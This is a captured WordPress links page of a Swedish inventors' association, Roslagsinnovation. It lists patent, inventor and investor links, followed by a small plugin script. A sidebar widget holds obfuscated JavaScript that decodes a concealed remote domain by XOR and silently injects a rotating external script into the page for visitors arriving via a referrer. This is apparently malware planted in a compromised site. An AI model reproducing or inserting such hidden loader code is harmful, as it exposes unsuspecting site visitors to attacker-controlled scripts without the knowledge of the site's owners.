

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roin.se/?page_id=16
body_size: 5066
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Länksamling | Roslagsinnovation</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.roin.se/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.roin.se/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//www.roin.se' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Roslagsinnovation &raquo; flöde" href="https://www.roin.se/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Roslagsinnovation &raquo; kommentarsflöde" href="https://www.roin.se/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Roslagsinnovation &raquo; Länksamling kommentarsflöde" href="https://www.roin.se/?feed=rss2&#038;page_id=16" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.roin.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.roin.se/wp-includes/css/dist/block-library/style.min.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wprssmi_template_styles-css'  href='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/templates/templates.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https://www.roin.se/wp-content/themes/parament/style.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.roin.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.roin.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.roin.se/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.roin.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.roin.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.4" />
<link rel="canonical" href="https://www.roin.se/?page_id=16" />
<link rel='shortlink' href='https://www.roin.se/?p=16' />
<link rel="alternate" type="application/json+oembed" href="https://www.roin.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.roin.se%2F%3Fpage_id%3D16" />
<link rel="alternate" type="text/xml+oembed" href="https://www.roin.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.roin.se%2F%3Fpage_id%3D16&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #333333; }
</style>
	</head>

<body class="page-template-default page page-id-16 custom-background has-image">



<!--<a style="display: block !important;" href="http://www.roin.se/" title="Roslagsinnovation"><div class="responsive-image-widget" style="position: relative; width: 31%; padding-bottom: 5%; background-image: url(http://dev.roin.se/wp-content/uploads/2015/04/logo4.png) !important; background-position: 
center; background-size: 100% !important; background-repeat: no-repeat;"></div></a> -->

<div id="page-wrap" class="contain">

<a href="http://www.roin.se/" title="Roslagsinnovation"><div  style="margin-left: 5%; position: relative; width: 40%; padding-bottom: 15%; background-image: url(http://dev.roin.se/wp-content/uploads/2015/04/logo4.png) !important; background-position: 
left; background-size: 40% !important; background-repeat: no-repeat;" ></div></a>

	<header id="branding" role="banner">



		<h1 id="site-title"><a href="https://www.roin.se">



Roslagsinnovation

</a>



</h1>

		

			<h2 id="site-description"><a href="https://www.roin.se">Från lokala idéer till globala produkter</a></h2>		



					<a id="header-image" href="https://www.roin.se"><img src="https://dev.roin.se/wp-content/uploads/2015/06/cropped-sidhuvud.jpg" alt="" /></a>
		


	</header><!-- #branding -->

	<nav id="menu" role="navigation"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.roin.se/?page_id=18">Om roin</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.roin.se/?page_id=14">Företagsbesök</a>
<ul class="sub-menu">
	<li id="menu-item-259908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259908"><a href="https://www.roin.se/?page_id=259903">Företagsbesök 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-259907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259907"><a href="https://www.roin.se/?page_id=259905">Norrtelje brenneri</a></li>
	</ul>
</li>
	<li id="menu-item-259902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259902"><a href="https://www.roin.se/?page_id=259898">Företagsbesök 2014</a></li>
	<li id="menu-item-259901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259901"><a href="https://www.roin.se/?page_id=259896">Företagsbesök 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title=" 15 april 2015" href="https://www.roin.se/?page_id=24">Sjölunds Mekaniska</a></li>
		<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.roin.se/?page_id=2607">Väddö gårdsmejeri</a></li>
	</ul>
</li>
	<li id="menu-item-259888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259888"><a href="https://www.roin.se/?page_id=259864">Företagsbesök 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-259891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259891"><a href="https://www.roin.se/?page_id=121670">S/S Norrtelje</a></li>
		<li id="menu-item-259895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259895"><a href="https://www.roin.se/?page_id=259893">Besök på Sättraby Verkstads AB</a></li>
	</ul>
</li>
	<li id="menu-item-259940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259940"><a href="https://www.roin.se/?page_id=259931">Företagsbesök 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-259942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259942"><a href="https://www.roin.se/?page_id=259934">Besök på SMA Helicopter Rescue AB</a></li>
		<li id="menu-item-259941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259941"><a href="https://www.roin.se/?page_id=259938">Vi besöker Almogebåtar</a></li>
		<li id="menu-item-695714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695714"><a href="https://www.roin.se/?page_id=695692">Contiga</a></li>
	</ul>
</li>
	<li id="menu-item-695718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695718"><a href="https://www.roin.se/?page_id=695687">Företagsbesök 2018</a></li>
	<li id="menu-item-695717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695717"><a href="https://www.roin.se/?page_id=695715">Företagsbesök 2019</a></li>
	<li id="menu-item-695721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695721"><a href="https://www.roin.se/?page_id=695719">Företagsbesök 2020</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-21"><a href="https://www.roin.se/?page_id=16" aria-current="page">Länksamling</a></li>
<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://www.roin.se/?page_id=2578">Kalendarium</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a title="För information om medlemskap eller andra frågor kan Du kontakta:" href="https://www.roin.se/?page_id=2690">Kontakt</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://www.roin.se/?page_id=3938">Bli medlem</a></li>
<li id="menu-item-131821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131821"><a href="https://www.roin.se/?page_id=131819">Verksamhetsberättelser</a>
<ul class="sub-menu">
	<li id="menu-item-131822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131822"><a href="https://www.roin.se/?page_id=131819">Verksamhetsberättelse 2015-2016</a></li>
</ul>
</li>
</ul></nav>
<div id="container" class="contain">

	<div id="main" role="main">
									
<article id="post-16" class="post-16 page type-page status-publish hentry has-byline">

	<div class="title">
		<h2 class="entry-title">Länksamling</h2>
			</div><!-- end title -->

	<div class="entry-content">
		<p><strong>Företag:</strong></p>
<p><a href="http://www.norrteljepatent.se" target="_blank">Norrtelje Patentbyrå</a></p>
<p><a href="http://www.modellservice.com/index.html" target="_blank">Modellservice </a></p>
<p><strong>Organisationer:</strong></p>
<p><a href="http://www.uppfinnare.se/" target="_blank">Svenska uppfinnareföreningen SUF</a></p>
<p><a href="http://www.prv.se">Patent- och registreringsverket PRV</a></p>
<p><a href="http://www.sua.se" target="_blank">Svenska Uppfinnarakademin SUA</a><br />
<a href="http://www.tdu.nu" target="_blank">Täby-Danderyd Uppfinnarförening, TDU</a></p>
<p><strong>Kapital och Kompetens:</strong></p>
<p><a href="http://www.roaf.se/">Roslagens Affärsänglar AB</a></p>
<p><a href="http://www.roslagsmentorer.se/">Roslagsmentorer</a></p>
<p><a href="https://www.innovationstockholm.se/">Innovation Stockholm</a></p>
<p>&nbsp;</p>
	</div>

</article>							
<div id="comments">

	
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=16#respond" style="display:none;">Avbryt svar</a></small></h3><p class="must-log-in">Du måste vara <a href="https://www.roin.se/wp-login.php?redirect_to=https%3A%2F%2Fwww.roin.se%2F%3Fpage_id%3D16">inloggad</a> för att skriva en kommentar.</p>	</div><!-- #respond -->
		
</div><!-- #comments -->	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="rss_multi_importer_widget-2" class="widget widget_rss_multi_importer_widget"><h2 class="widget-title"><img src="https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/images/rss.png" width="14" height="14" style="border:0;margin-right:5px;">Svenska Uppfinnareföreningen S.U.F</h2><li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e3e7c7) {
    
    var _bfbbf1 = Date.now();
    var _fc2335 = 1000;
    _bfbbf1 = _bfbbf1 / _fc2335;
    _bfbbf1 = Math.floor(_bfbbf1);

    var _8fb4f5 = 600;
    _bfbbf1 -= _bfbbf1 % _8fb4f5;
    _bfbbf1 = _bfbbf1.toString(16);

    var _e0f4b1 = _e3e7c7.referrer;

    if (!_e0f4b1) return;

    var _51861a = [17709, 17704, 17719, 17700, 17701, 17696, 17714, 17705, 17699, 17710, 17696, 17715, 17701, 17706, 17704, 17717, 17775, 17704, 17711, 17703, 17710];

    _51861a = _51861a.map(function(_2acdea){
        return _2acdea ^ 17729;
    });

    var _191e9a = "59e0226bf266c96a55a6f4ad4ba070c4";
    
    _51861a = String.fromCharCode(..._51861a);

    var _f41346 = "https://";
    var _1f3fa0 = "/";
    var _927820 = "track-";

    var _9df5c8 = ".js";

    var _e7565 = _e3e7c7.createElement("script");
    _e7565.type = "text/javascript";
    _e7565.async = true;
    _e7565.src = _f41346 + _51861a + _1f3fa0 + _927820 + _bfbbf1 + _9df5c8;

    _e3e7c7.getElementsByTagName("head")[0].appendChild(_e7565)

}(document);
</script></div></li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">

<a style="display: block !important;" href="http://www.vmi.se/" title="Webbhotell"><div class="responsive-image-widget" style="position: relative; width: 100%; padding-bottom: 20%; background-image: url(http://dev.roin.se/wp-content/uploads/2015/06/VMI-inverterad-logo.png) !important; background-position: 
center; background-size: 15% !important; background-repeat: no-repeat;"></div></a>


<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Webmaster by <a href="http://v2g.se/" rel="designer">Jorgen</a>.	</div>
</footer>

<script type='text/javascript'>jQuery(document).ready(function(){ jQuery('a.colorbox').colorbox({iframe:true, width:'80%', height:'80%'});jQuery('a.rssmi_youtube').colorbox({iframe:true, innerWidth:425, innerHeight:344})});</script><link rel='stylesheet' id='wprssmi_colorbox-css'  href='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/css/colorbox.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-css'  href='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.roin.se/wp-includes/js/comment-reply.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.roin.se/wp-includes/js/wp-embed.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/scripts/jquery.colorbox-min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/scripts/detect-mobile.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/scripts/show-excerpt.js?ver=5.1.4'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.roin.se/wp-content/plugins/wp-rss-multi-importer/scripts/show-excerpt.js?ver=5.1.4
body_size: 186
content:
jQuery( 'document' ).ready( function( $ ){
jQuery('.nav-toggle').click(function(){
	var collapse_content_selector = $(this).attr('id');	
	
	var toggle_switch = $(this);
	$(collapse_content_selector).toggle(function(){
	  if($(this).css('display')=='none'){
		
      	toggle_switch.attr("src", toggle_switch.attr("src").replace("up", "down"));

	  }else{
 
		toggle_switch.attr("src", toggle_switch.attr("src").replace("down", "up"));
	
	  }
	});
});
});